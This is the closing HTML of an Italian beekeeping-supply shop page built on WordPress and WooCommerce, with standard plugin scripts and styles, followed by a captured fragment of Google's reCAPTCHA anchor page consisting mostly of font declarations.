	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #daa24d;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.apicolturaitalia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"92","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.apicolturaitalia.it\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva\/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6414eb5940d879576599bdf98918cafe","fragment_name":"wc_fragments_6414eb5940d879576599bdf98918cafe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.apicolturaitalia.it\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Efficacia della password sconosciuta","short":"Molto debole","bad":"Debole","good":"Media","strong":"Forte","mismatch":"Mancata corrispondenza"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:37:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u00e8 deprecata sin dalla versione %2$s! Usa %3$s al suo posto. Prova a scrivere del codice pi\u00f9 inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Inserisci una password pi\u00f9 sicura.","i18n_password_hint":"Ti consigliamo di usare una Password con minuscole e maiuscole, inserire dei numeri e caratteri speciali"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 13:51:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&co=aHR0cHM6Ly93d3cuYXBpY29sdHVyYWl0YWxpYS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9xr543mr9fq6
body_size: 49023
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
